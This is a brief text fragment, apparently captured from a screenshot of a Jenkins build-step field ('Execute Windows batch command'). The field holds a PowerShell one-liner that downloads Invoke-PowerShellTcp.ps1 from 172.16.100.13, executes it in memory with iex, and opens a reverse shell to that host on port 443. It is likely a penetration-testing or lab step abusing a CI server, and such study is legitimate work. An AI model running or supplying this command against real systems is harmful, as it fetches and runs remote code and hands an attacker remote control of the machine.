 Execute Windows batch command ?
Command
See the list of available environment variables
powershell.exe iex (iwr http://172.16.100.13/Invoke-PowerShellTcp.ps1
-UseBasicParsing);Power -Reverse -IPAddress 172.16.100.13 -Port 443
Advanced...